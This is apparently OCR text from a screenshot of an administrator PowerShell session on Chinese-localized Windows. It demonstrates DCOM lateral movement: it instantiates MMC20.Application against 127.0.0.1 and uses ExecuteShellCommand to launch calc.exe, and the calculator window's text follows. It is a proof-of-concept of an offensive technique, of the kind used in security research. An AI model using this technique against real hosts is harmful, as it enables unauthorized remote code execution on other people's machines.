 管理员: Windows PowerShell
ndows PowerShell
权所有 (C) Microsoft Corporation。保留所有权利。
试新的跨平台 PowerShell https://aka.ms/pscore6
C:\Windows\system32> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
C:\Windows\system32> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
C:\Windows\system32>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C